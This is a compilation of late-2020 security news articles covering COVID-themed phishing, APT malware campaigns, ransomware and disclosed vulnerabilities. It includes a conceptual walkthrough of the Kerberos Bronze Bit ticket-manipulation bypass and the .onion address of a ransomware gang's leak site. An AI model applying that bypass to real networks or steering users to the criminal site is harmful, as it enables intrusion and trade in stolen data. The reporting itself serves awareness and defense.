This is another example of abusing the COVID-19 topic, this time by another APT group known as TransparentTribe, which reportedly has been active in South Asian countries, such as India and Pakistan. This time, it is an Excel spreadsheet which does not really change the medium of the attack from the previous case.
Ginp and tracking applications
Even those cybercriminals who were acting only in the financial field adapted to the circumstances. A good example is Ginp, a banking trojan for Android used in a campaign exploiting the COVID-19 topic. After Ginp received a special command, it opened a web page titled “Coronavirus Finder”. The page had a simple interface that showed the number of nearby people infected with the coronavirus and urged the user to pay a small amount for seeing their exact locations.

The web page offered the visitor to input bank card details to make the transaction. Once the details were entered, they went directly to the criminals, and nothing else would happen. The attackers did not even charge the victim the small amount. And of course, they did not show any information about the people infected with coronavirus, because they did not have any.
Home entertainment
Not all the threats are related to the work process directly. Employees are spending more time at home, playing games, ordering food and watching movies. Cybercriminals are aware of that and are doing their best to exploit this situation.
Gaming threats
According to our telemetry, in April 2020, the daily amount of attempts to visit malicious websites exploiting the gaming topic increased by 54% as compared to January. Interestingly, Minecraft was the most abused game, followed by Counter Strike: Global Offensive and The Witcher 3.
One of the most popular gaming platforms, Steam, was also frequently imitated by cybercriminals: the number of notifications from fake Steam sites increased by 40% between February 2020 and April. Cybercriminals’ main goal as usual is to persuade users to visit fraudulent sites or download and install malware, which could be anything from keyloggers to ransomware and miners.
Online cinemas
Online cinemas and streaming services were also used to lure users. Threat actors mimicked popular services, such as Netflix, Okko and IVI, to trick users, or simply used the titles of popular TV shows to name malicious files. The most popular TV shows among cybercriminals were Stranger Things, The Witcher, Sex Education and Orange Is the New Black.
This is just more proof that it is vital to use only official streaming services for watching media content and always stay alert while doing something online. In 2019, we published an extensive report on how cybercriminals had disguised malware as episodes of top TV shows. The results of the year 2020 are still waiting to be studied.
Phishing in delivery
Another topic is delivery services. As ordering of food and other products online grows in popularity, the number of scams abusing this topic is growing, too. One of the most common targets is Amazon clients, and in attempts to get them, phishers have used every trick they have: fake delivery confirmations, fake alerts of suspicious activity in the Amazon account, gift card fraud, etc. The names of other delivery services were also used in spam and phishing emails, mostly to give victims malware or links to fraudulent clones of well-known delivery websites.
Conclusion and recommendations
Overall, we have not seen anything conceptually new in the way attacks are executed or the techniques used by the attackers. Instead, we have seen them adapt to the current agenda and environment.
In the B2B sector, this manifested itself either in targeted attacks imitating email from specialized organizations, such as lures using the WHO logo and name, or attempting to take advantage of the fact that companies rapidly transitioned to remote work – often without having the time to ensure that proper security measures were in place. For example, brute-force attacks on RDP are not knew, but never before have so many employees used these protocols. That is likely the reason why they became the primary focus for attackers this year, as did instant messaging applications, with criminals increasingly spreading “fake” applications that mimicked popular ones used by businesses for remote collaboration.
While corporate and perimeter security remains important, the recent mass transition to remote work has shown all too clearly that even the best corporate security cannot compensate for a lack of user awareness. Especially with 60% of companies allowing employees to use their own devices for work, businesses must train their staff in cybersecurity best practices, so that they are aware of the risks and understand how to work securely with corporate resources. This cyberhygiene training must also be accompanied by changes in IT administration. IT needs to provide additional support to employees, making sure updates are applied on time and issues with connecting remotely are fixed promptly.
For many businesses, remote work is not a temporary solution. Many have already announced that, even after the pandemic subsides, work-from-home options and a hybrid model will become a permanent fixture of the employee experience. That means now is the time to reflect on the lessons of 2020 and begin creating a security strategy that protects you and your employees.
Moving forward, businesses will need to rethink the way their corporate networks are organized. Since all machines are not located in the office and hence, not connected to the corporate network, adjustments need to be made to ensure endpoints stay secure and corporate resources are protected. For example, for those with a corporate VPN, they need to take steps to ensure nothing illicit can be downloaded.
The world has been becoming more digital for years, but, in 2020, our entire lives moved online. Even self-described luddites had no choice but to use digital services: for shopping, business meetings, classes. And yes – cybercriminals were ready to jump on this opportunity. Attackers attempted to exploit the COVID-19 topic in every way possible, and they were, quite often, successful.
Part of the problem is that, when we teach good Internet safety practices, we are typically speaking to active internet users. But the pandemic forced everyone to become an active internet user even those who did not want to – and they were, naturally, more vulnerable to attack.
COVID-19 will not be the last crisis, nor will it be the last one attackers exploit for personal gain. Cybercriminals will always be ready to take advantage of disruptive current events. Moving forward, no matter who you are – whether you are a novice Internet user or an experienced one, whether you spend five hours a day online or thirty minutes – you need to be ready for the unexpected in cyberspace. The year 2020 has proven that. Fortunately, staying protected against an evolving set of cyber risks does not require any high tech or advanced programming skills. It just requires a little knowledge of basic cybersafety rules.
Here are some tips to help employers and businesses stay on top of any potential IT security issues and remain productive while staff are working from home:
Ensure your employees have all they need to securely work from home and know who to contact if they face an IT or security issue.
Schedule basic security awareness training for your employees. This can be done online and cover essential practices, such as account and password management, email security, endpoint security and web browsing. Kaspersky and Area9 Lyceum have prepared a free course to help staff work safely from home.
Take key data protection measures including switching on password protection, encrypting work devices and ensuring data is backed up.
Ensure devices, software, applications and services are kept updated with the latest patches.
Install proven protection software, such as Kaspersky Endpoint Security Cloud, on all endpoints, including mobile devices, and switch on firewalls.
Ensure you have access to the latest threat intelligence to bolster your protection solution. For example, Kaspersky offers a free COVID-19-related threat data feed.
Double-check the protection available on mobile devices. For example, it should enable anti-theft capabilities such as remote device location, locking and wiping of data, screen locking, passwords and biometric security features like Face ID or Touch ID, as well as enable application controls to ensure only approved applications are used by employees.
In addition to physical endpoints, it is important to protect cloud workloads and virtual desktop infrastructure. As such, Kaspersky Hybrid Cloud Security protects hybrid infrastructure of physical and virtual endpoints, as well as cloud workloads whether running on-premise, in a datacenter or in a public cloud. It supports integration with major cloud platforms, such as VMware, Citrix or Microsoft, and facilitates migration from physical to virtual desktops.
While there is a lot of responsibility on employers to keep corporate devices and networks secure, Kaspersky is also offering the following recommendations for consumers and workers during their time at home:
Ensure your router supports and works smoothly when transmitting Wi-Fi to several devices simultaneously, even when multiple workers are online and there is heavy traffic (as is the case when using video conferencing).
Regularly update your router to avoid potential security issues.
Set up strong passwords for your router and Wi-Fi network.
If you can, only do work on devices provided by your employer. Putting corporate information on your personal devices could lead to potential security and confidentiality issues.
Do not share your work account details with anybody else, even if it seems a good idea at the time.
Always feel able to speak to your employer’s IT or IT security team if you have any concerns or issues while working from home.
Follow the rules of cyberhygiene: use strong passwords for all accounts, do not open suspicious links from emails and IMs, never install software from third-party markets, be alert and use reliable security solution such as Kaspersky Security Cloud.
Cisco addresses critical RCE vulnerability in Jabber
11.12.2020 Vulnerebility Securityaffairs
Cisco addressed a new critical RCE vulnerability that affects several versions of Cisco Jabber for Windows, macOS, and mobile platforms.
Cisco has released security updates to address a critical remote code execution (RCE) flaw affecting several versions of Cisco Jabber for Windows, macOS, and mobile platforms.
Cisco Jabber is an instant messaging and web conferencing desktop app that delivers messages between users using the Extensible Messaging and Presence Protocol (XMPP). The application is built on the Chromium Embedded Framework (CEF) and uses web technologies like HTML, CSS and JavaScript for its UI.
In September Cisco released security updates to address another critical RCE security flaw (CVE-2020-3495) stemming from a Cross-Site Scripting (XSS) issue in Cisco Jabber.
After Cisco mitigated the above issue, researchers at Watchcom discovered a new wormable RCE flaw and reported it to the IT giant. Watchcom explained that three flaws, including an RCE issue, have not been properly mitigated by the vendor.
The expert discovered new flaws that affect all currently supported Cisco Jabber versions, from 12.1 up to 12.9.
The RCE vulnerability discovered by the researchers is an XSS bug tracked as CVE-2020-26085. The flaw could be exploited by an attacker to execute arbitrary code remotely by escaping Cisco Jabber’s CEF sandbox.
“The vulnerability is due to improper validation of message contents. An attacker could exploit this vulnerability by sending specially crafted XMPP messages to the affected software.” reads the advisory published by Cisco. “A successful exploit could allow the attacker to cause the application to execute arbitrary programs on the targeted system with the privileges of the user account that is running the Cisco Jabber client software, possibly resulting in arbitrary code execution.”
The vulnerability could be exploited without user interaction and is wormable.
The experts published a video PoC f that attack that exploits the Cisco Jabber vulnerabilities fixed in September 2020.
Expert published PoC exploit code for Kerberos Bronze Bit attack
11.12.2020 Attack Securityaffairs
The proof-of-concept exploit code for the Kerberos Bronze Bit attack was published online, it allows intruders to bypass authentication and access sensitive network services
The proof-of-concept exploit code for the Kerberos Bronze Bit attack, tracked as CVE-2020-17049, was published online this week. The hacking technique could be exploited by attackers to bypass the Kerberos authentication protocol in Windows environments and access sensitive network-connected services.
Microsoft initially addressed the flaw for Bronze Bit attacks in the November 2020 Patch Tuesday, but some Windows 10 users started reporting Kerberos authentication issues.
“After installing KB4586786 on domain controllers (DCs) and read-only domain controllers (RODCs) in your environment, you might encounter Kerberos authentication issues,” reported Microsoft.
This week, after Microsoft delivered the final patches for the security issue, the security expert Jake Karnes from NetSPI, published technical details of the vulnerability
Karnes explained that the Bronze Bit attack is a variation of the Golden Ticket attack discovered by Benjamin Delpy. and Silver Ticket attacks to bypass Kerberos authentication.
Unlike Golden Ticket, Silver Ticket, the Bronze Bit attack targets the Service for User to Self (S4U2self) and Service for User to Proxy (S4U2proxy) protocols that Microsoft added as extensions to the Kerberos protocol.
The attack scenario sees the intruders initially compromise one system on the targeted network and
An attacker who infected at least one system on a network and extracted password hashes can use the hashes to bypass and forge credentials to access other systems on the same network bypassing the Kerberos authentication protocol.
Using the service’s password hash, the attack leverages the S4U2self protocol to obtain a service ticket for a targeted user to the compromised service.
The service ticket is manipulated by flipping the “Forwardable” bit to 1, then it is used in the S4U2proxy protocol to obtain a service ticket for the targeted user to the targeted service.
The root caused of the attack is that the component of the Kerberos service ticket containing the Forwardable flag is not signed, and the Kerberos process is not able to detect service ticket manipulation.
“Look closely at where the Forwardable flag is located in the response. The service ticket’s Forwardable flag is encrypted with Service1’s long-term. The Forwardable flag is not in the signed PAC. Service1 is free to decrypt, set the Forwardable flag’s value to 1, and re-encrypt the service ticket. Because it’s not in the signed PAC, the KDC is unable to detect that the value has been tampered with.” reads the post published by Karnes.
Below the conclusions published by the expert:
“By flipping the forwardable bit, we’re bypassing two of the three protections:
We’ve bypassed the protection for TrustedToAuthForDelegation and the “Trust this computer for delegation to specified services only – Use Kerberos only” configuration. This protection is enforced by ensuring that any service ticket received in the S4U2self exchange is non-forwardable, unless the requesting service is TrustedToAuthForDelegation. By setting the forwardable flag ourselves, we’ve effectively removed this distinction and enabled the service to perform the protocol transition, as if the service were configured with the “Trust this computer for delegation to specified services only – Use any authentication protocol” option.
We’ve also bypassed the protection for accounts which do not allow delegation. Again, this is enforced by ensuring that any service ticket received in the S4U2self exchange on behalf of a protected account is non-forwardable. By converting this to a forwardable service ticket, the service can now delegate the account’s authentication as if there was no such protection.
njRAT RAT operators leverage Pastebin C2 tunnels to avoid detection
11.12.2020 Virus Securityaffairs
Threat actors behind the njRAT Remote Access Trojan (RAT) are leveraging active Pastebin Command and Control Tunnels to avoid detection.
Researchers from Palo Alto Networks’ Unit 42 reported that operators behind the njRAT Remote Access Trojan (RAT), aka Bladabindi, are leveraging Pastebin Command and Control tunnels to avoid detection.

“In observations collected since October 2020, Unit 42 researchers have found that malware authors have been leveraging njRAT (also known as Bladabindi), a Remote Access Trojan, to download and deliver second-stage payloads from Pastebin, a popular website that is well-known to be used to store data anonymously.” reads the post published by Palo Alto Networks. “Attackers are taking advantage of this service to post malicious data that can be accessed by malware through a shortened URL, thus allowing them to avoid the use of their own command and control (C2) infrastructure and therefore increasing the possibility of operating unnoticed.”
njRAT is a popular .NET RAT that allows operators to take over the infected machine, it supports multiple functionalities including taking screenshots, exfiltrating data, keylogging, killing processes such as antivirus programs, and downloading second-stage payloads.
Al least since October, operators are hosting their payloads on Pastebin, the downloader uses traditional base64 encoding.
The malware is being used to download and execute secondary-stage payloads from Pastebin.
One of the payloads analyzed by the experts was decoded as a .NET executable that abuses Windows API functions for info stealing.
“Once decoded, the final payload is revealed as a 32-bit .NET executable, which makes use of several Windows API functions including GetKeyboardState(), GetAsynckeyState(), MapVirtualKey(), etc. These are commonly used by keyloggers and Trojans, as well as by functions used to potentially exfiltrate user data.” continues the analysis. “It is also worth noting that the downloader and second-stage executables are similar in their functionality and code.”
Other samples, similar in function, required multiple layers of decoding to reveal the final payload.
Experts also analyzed JSON-formatted data stored on Pastebin that were potentially used as configuration files for the malware.
Palo Alto Networks also analyzed Proxy Scraper dropped by HTML response. The malware parses the HTML page in order to get the link to download other payloads.
“Based on our research, malware authors are interested in hosting their second-stage payloads in Pastebin and encrypting or obfuscating such data as a measure to evade security solutions,” Palo Alto Network concludes. “There is a possibility that malware authors will use services like Pastebin for the long term.”
Russia-linked APT28 uses COVID-19 lures to deliver Zebrocy malware
11.12.2020 APT Securityaffairs
Russia-link cyberespionage APT28 leverages COVID-19 as phishing lures to deliver the Go version of their Zebrocy (or Zekapab) malware.
Russia-linked APT28 is leveraging COVID-19 as phishing lures in a new wave of attacks aimed at distributing the Go version of their Zebrocy (or Zekapab) malware.
The APT28 group (aka Fancy Bear, Pawn Storm, Sofacy Group, Sednit, and STRONTIUM) has been active since at least 2007 and it has targeted governments, militaries, and security organizations worldwide. The group was involved also in the string of attacks that targeted 2016 Presidential election.
Researchers from cybersecurity firm Intezer linked the attacks to a group operating under the APT28.
The Zebrocy backdoor was mainly used in attacks targeting governments and commercial organizations engaged in foreign affairs. The threat actors used lures consisted of documents about Sinopharm International Corporation, a pharmaceutical company involved in the development of a COVID-19 vaccine and that is currently going through phase three clinical trials. The phishing messages impersonated evacuation letter from Directorate General of Civil Aviation and contained decoy Microsoft Office documents with macros as well as executable file attachments.
“In November, we uncovered COVID-19 phishing lures that were used to deliver the Go version of Zebrocy. Zebrocy is mainly used against governments and commercial organizations engaged in foreign affairs. The lures consisted of documents about Sinopharm International Corporation” reads the analysis published by Intezer.
The lure was delivered as part of a Virtual Hard Drive (VHD) file that could be accessed only by Windows 10 users. The malware samples analyzed by the researchers were heavily obfuscated, but the analysis of the code allowed the experts to attribute them to the APT28.
Go versions of the backdoor were used since 2018, they initially start collecting info on the compromised system, and then sends it to the command and control server.
The data collected by the malware includes a list of running processes, information gathered via the ”systeminfo” command, local disk information, and a screenshot of the desktop.
The malware connects to the C2 through HTTP POST requests.
The malware also attempts to download and execute a payload from the C2 it.
Upon mounting the VHD file, it appears as an external drive with two files, a PDF document that purports to contain presentation slides about Sinopharm International Corporation and an executable that masquerades as a Word document. When opened, the executable runs the Zebrocy malware.

In an attack carried out in November and aimed at Kazakhstan, the threat actors used phishing lures that impersonating an evacuation letter from India’s Directorate General of Civil Aviation.
“Zebrocy is a malware toolset used by the Sofacy threat group. While the group keeps changing obfuscation and delivery techniques, code reuse allowed Intezer to detect and correctly classify this malware.” concludes the report. “With these recent phishing lures, it’s clear that COVID-19 themed attacks are still a threat and we might see more as vaccines become available to the general public.”
Attack on Vermont Medical Center is costing the hospital $1.5M a day
11.12.2020 Attack Securityweek
The attack that hit the University of Vermont Medical Center at the end of October is costing the hospital about $1.5 million a day.
In October, ransomware operators hit the Wyckoff Heights Medical Center in Brooklyn and the University of Vermont Health Network. The ransomware attack took place on October 28 and disrupted services at the UVM Medical Center and affiliated facilities.
A month later, the University of Vermont Medical Center was continuing to recover from the cyber attack that paralyzed the systems at the Burlington hospital.
The hospital’s IT staff was still working to restore access to its systems and the operations could take additional time to be completed.
Now Hospital CEO Dr. Stephen Leffler announced that the attack that took place in late October on the computer systems of the University of Vermont Medical Center is costing the hospital about $1.5 million a day in lost revenue and recovery costs.
Leffler estimated that they are about 70% recovered from the attack and that they are still working to determine the root cause of the attack.
“Hospital CEO Dr. Stephen Leffler estimated on a call with reporters on Tuesday that they are about 70% recovered from the attack.” state the post published by the Associated Press.
“Leffler says they’re still trying to pinpoint the exact root of the cyberattack, but they hope to provide more details about the investigation next week, including whether it was a ransomware attack similar to what other hospitals around the country experienced.”
Leffler revealed that the malware employed in the attack infected all 5,000 computers on the hospital’s network. The IT staff at the hospital will decouple parts of the network and it is going to enhance security measures.
Ransomware Gang Hits Exposed MySQL Databases
11.12.2020 Ransomware Securityweek
Exploiting weak credentials on MySQL servers connected to the Internet, an ongoing ransomware campaign has compromised more than 250,000 databases to date, according to a warning from security vendor Guardicore.
Dubbed PLEASE_READ_ME, Guardicore said the campaign started as early as January 2020, with more than 83,000 victims successfully breached to date.
With more than five million Internet-facing MySQL servers on the internet, the attacks are expected to continue against those with weak authentication credentials.
Guardicore security researchers say that the attackers are engaging in double extortion in an attempt to force victims into paying the ransom demand for the encrypted data.
Originating from 11 IP addresses, most located in Ireland and the UK, the attacks appear to have resulted in 7TB of data.
Between January and November, the attackers would include a Bitcoin wallet in the ransom note, instructing the victim to make payments there. This resulted in roughly $25,000 being paid to the attackers.
Starting in October, the victims were being directed to a TOR website, hn4wg4o6s5nc7763.onion, where the attackers list all databases for which a ransom was not paid. A total of 250,000 entries from 83,000 MySQL servers were identified.
The attackers gain access to the targeted databases by brute-forcing the passwords for the MySQL servers. Next, they run queries to gather information on tables and users, and to archive and exfiltrate the victim’s data. Next, the database is swept clean and a ransom note is left, demanding a ransom of up to 0.08 BTC.
A backdoor is also added to the database, so that the adversary can re-access it if needed.
On their TOR website, the attackers offer the stolen databases for sale at 0.03 Bitcoin (roughly $520). All entries are listed per token, with approximately 83,000 unique tokens identified, Guardicore said.
The attacks are not targeted, with the adversary lacking interest in the victim’s identity or size. Researchers surmise that the immediate focus is compromising as many victims as possible, for financial gain (but they are making less money per victim, the security researchers note).
“The PLEASE_READ_ME operators are trying to up their game by using double extortion in scale. Factoring their operation will render the campaign more scalable and profitable,” Guardicore Labs concludes.
New Injection Technique Exposes Data in PDFs
11.12.2020 Hacking Securityweek
Security researchers on Thursday documented and described a new injection technique capable of extracting sensitive data from PDF files.
“One simple link can compromise the entire contents of an unknown PDF,” researcher Gareth Heyes warned during a presentation at the Black Hat Europe security conference.
The new code-injection technique essentially allows hackers to inject code to launch dangerous XSS (cross-site scripting) attacks within the bounds of a PDF document.
PDF, short for Portable Document Format, is the de-facto standard for document sharing among businesses. The format is widely used with airline tickets, boarding passes and other documents that typically contain passport numbers, home addresses, bank account details and other valuable private data.
Heyes, a researcher at web application security testing firm PortSwigger, warned that malicious hackers are capable of injecting PDF code to “escape objects, hijack links, and even execute arbitrary JavaScript” inside PDF files.
He explained that the problem is caused because vulnerable PDF libraries do not properly parse code -- specifically parentheses and backslashes, exposing PDF files to danger.
Heyes tested the technique on several popular PDF libraries and confirmed two popular libraries were vulnerable to the exploitation technique -- PDF-Lib (52,000 weekly downloads) and jsPDF (250,000 downloads).
“You'll learn how to create the "alert(1)" of PDF injection and how to improve it to inject JavaScript that can steal the contents of a PDF on [multiple] readers,” he said in a blog post.
Heyes found that he could exfiltrate the contents from PDFs to a remote server using a rigged URL. “Even PDFs loaded from the filesystem in Acrobat, which have more rigorous protection, can still be made to make external requests,” he warned, demonstrating how he successfully crafted an injection that can perform an SSRF attack on a PDF rendered server-side.
“I've also managed to read the contents of files from the same domain, even when the Acrobat user agent is blocked by a WAF,” he said, noting that the attack also allows malicious hackers to steal the contents of a PDF without user interaction.
New Backdoors Used by Hamas-Linked Hackers Abuse Facebook, Dropbox
11.12.2020 APT Social Virus Securityweek
Two new backdoors have been attributed to the Molerats advanced persistent threat (APT) group, which is believed to be associated with the Palestinian terrorist organization Hamas.
Likely active since at least 2012 and also referred to as Gaza Hackers Team, Gaza Cybergang, DustySky, Extreme Jackal, and Moonlight, the group mainly hit targets in the Middle East (including Israel, Egypt, Saudi Arabia, the UAE and Iraq), but also launched attacks on entities in Europe and the United States.
In early 2020, security researchers at Cybereason's Nocturnus group published information on two new malware families used by the APT, namely Spark and Pierogi. Roughly a month later, Palo Alto Networks revealed that the group had expanded its target list to include insurance and retail industries, in addition to the previously targeted government and telecommunications verticals.
Now, Cybereason reveals that Molerats has expanded its toolset with the addition of two backdoors named SharpStage and DropBook, along with a downloader called MoleNet. All three malware families allow attackers to run arbitrary code and collect data from the infected machines and have been used in an espionage campaign actively targeting Arab-speaking individuals in the Middle East.
What makes the backdoors stand out is the use of legitimate online services for nefarious purposes. For example, both use a Dropbox client for data exfiltration and for storing espionage tools, while DropBook is controlled through fake Facebook accounts. Google Drive is also abused for payload storage.
The security researchers also identified new activity targeting Turkish-speaking entities with the Spark backdoor, as well as a separate campaign in which a new Pierogi variant is used against targets also infected with DropBook, SharpStage, and Spark. The overlap suggests a close connection between Molerats and APT-C-23 (Arid Viper), both considered sub-groups of Gaza Cybergang.
“The newly discovered backdoors were delivered together with the previously reported Spark backdoor, which along with other similarities to previous campaigns, further strengthens the attribution to Molerats,” Cybereason notes.
The malware families were used to target political figures and government officials in the Palestinian Territories, Egypt, Turkey, and UAE, among other Middle East regions. Phishing lures used in these attacks include Hamas elections, Israeli-Saudi relations, Palestinian politicians, and other political events.
Observed samples of SharpStage, a .NET backdoor, show compilation timestamps between October 4 and November 29, 2020. The malware can capture screenshots, download and execute files, execute arbitrary commands, and unarchive data fetched from the C&C.
Built by the developer behind JhoneRAT, DropBook is a Python-based backdoor capable of performing reconnaissance, executing shell commands, and downloading and executing additional malware. The threat only executes if WinRAR and an Arabic keyboard are present on the infected system.
The malware can fetch and run a broad range of payloads, including an updated version of itself, the MoleNet downloader, Quasar RAT, SharpStage, and ProcessExplorer (legitimate tool used for reconnaissance and credential dump).
Previously undocumented, the MoleNet downloader appears to have been in use since 2019, while its infrastructure might have been active since 2017. The heavily obfuscated .NET malware can perform WMI commands for reconnaissance, check the system for debuggers, restart the system, send OS info to the C&C, download additional payloads, and achieve persistence.
“The discovery of the new cyber espionage tools along with the connection to previously identified tools used by the group suggest that Molerats is increasing their espionage activity in the region in light of the current political climate and recent events in the Middle East,” Cybereason concludes.
Microsoft Details Plans to Improve Security of Internet Routing
11.12.2020 Security Securityweek
Microsoft this week shared details on the steps it will take in an effort to ensure improved security for Internet routing.
The Border Gateway Protocol (BGP) routing protocol, on which the Internet runs, relies on autonomous systems (AS) to exchange routing and reachability information. This allows for fast updates, but misconfigurations or malicious intent could lead to outages or traffic interception.
Over the past couple of years, numerous routing incidents, including route hijacking and leaks, have resulted in large-scale distributed denial of service (DDoS), data theft, reputational damage, financial loss, and more.
To help improve routing security, Microsoft last year joined the Mutually Agreed Norms for Routing Security (MANRS) initiative. The company now says it has already implemented the existing MANRS framework in its operations, and has been working with the Internet Society, the Cybersecurity Tech Accord, and others to find ways to improve routing security.
One of the first actions the company takes in strengthening routing security is RPKI (Resource Public Key Infrastructure) origin validation. Used to secure BGP route origin information, the RPKI is public key infrastructure framework that has enjoyed wide adoption recently.
With BGP routes announced by its Autonomous System Number (ASN) already signed, Microsoft is now working on implementing RPKI filtering, which should be completed by mid-2021.
The company also says it will use the public Internet Routing Registries (IRR) databases for route validation, and revealed that it has already built a global Route Anomaly Detection and Remediation (RADAR) system, an internal tool meant to detect route hijacks and route leaks in its own network. Route leaks on the Internet are detected as well.
RADAR, the tech giant says, ensures that traffic is routed via preferred paths even when signs of malicious activity are identified.
Customers working with internet exchange partners (IXPs), internet service providers (ISPs), and software-defined cloud interconnect (SDCI) providers enrolled in the Azure Peering Service, Microsoft says, can register to RADAR and receive data on detected route anomalies.
“Microsoft interconnects with thousands of networks via more than 170 edge points of presence locations. We will work with all peer networks to protect traffic over the Internet,” the company announced.
RPKI and route object information is already included in Microsoft’s peering portal, allowing peer networks to access RPKI, route object, and network path information and address routes in respective registries, and the company plans on making it easier for its peers and for ISPs to manage route objects.
“Internet routing security will require constant updates to standards. There is no single standard which can address the issues faced on the Internet today and we need to update routing security standards as and when we see new threats emerging,” Microsoft notes.
Russian Cyberspies Use COVID-19 Vaccine Lures to Deliver Malware
11.12.2020 BigBrothers Securityweek
The Russia-linked cyberspy group known as Zebrocy has adopted COVID-19 vaccine-related lures in a recently observed phishing campaign, threat detection and response company Intezer reported on Wednesday.
Initially detailed in 2018, Zebrocy is believed to be associated with the infamous Russian state-sponsored hacking group Sofacy (also tracked as APT28, Fancy Bear, Pawn Storm, Sednit, and Strontium).
In September 2020, QuoINT security researchers revealed that Zebrocy attacks on countries associated with the North Atlantic Treaty Organization (NATO) had continued. One month later, the United States Cyber Command (USCYBERCOM) shared new malware samples associated with the group.
In November, Intezer’s security researchers observed Zebrocy phishing emails carrying lure documents about Chinese pharmaceutical company Sinopharm International Corporation, which has reached phase three clinical trials for a COVID-19 vaccine.
The documents were served as part of a Virtual Hard Drive (VHD) file that required Windows 10 to be opened without Microsoft’s hypervisor, Hyper-V. The employed malware was heavily obfuscated, the researchers say.
Initially, the adversary delivered the Zebrocy malware’s Delphi variant to the victims, but in mid-November the attackers switched to using the Go version instead.
First used in 2015, the Zebrocy malware functions as a downloader, but is also capable of collecting and exfiltrating information from the infected systems before fetching and executing a next stage payload.
The Delphi version of the malware was the first to be used in attacks, with AutoIT, C++, C#, Delphi, Go, and VB.NET samples discovered afterwards. To date, Zebrocy has been observed mainly in attacks targeting governments and commercial organizations in a large number of countries in Europe, Asia, Africa, and the Middle East.
The VHD file used in the recent attacks appears to have been created on November 20, 2020. It includes a PDF document (containing presentation slides about Sinopharm International Corporation) and an executable posing as a Word document.
The Chinese company referenced in the PDF has been working on a COVID-19 vaccine. Currently in phase three clinical trials, the vaccine has already been given to approximately one million people.
“It may not come as a surprise that the threat group behind Zebrocy is using COVID-19-themed related lures when many vaccines are about to get approved for use. The group is known to use current events as part of their phishing lures,” Intezer points out.
The second file, the Go version of Zebrocy, collects information such as hostname and the path to the TEMP folder and sends it to the command and control (C&C) server. It also includes screenshot functionality, which the author has implemented directly into it, instead of relying on an external library. Screenshots are uploaded to the C&C, which may respond with the next stage payload.
During their investigation, Intezer’s security researchers discovered another Go version of Zebrocy, used in previous attacks, as well as a second VHD file that was uploaded to VirusTotal in October, and which was dropping the Delphi version of the malware. The PDF lure in this file was written in Russian.
